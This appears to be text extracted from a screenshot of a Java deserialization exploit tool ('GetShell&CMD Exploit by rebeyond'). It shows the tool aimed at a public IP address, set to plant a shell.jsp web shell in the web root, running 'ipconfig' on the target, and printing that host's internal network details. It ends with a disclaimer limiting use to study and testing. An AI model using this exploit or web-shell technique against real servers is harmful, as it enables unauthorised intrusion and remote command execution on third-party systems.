 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://123.232.100.133:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.252
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org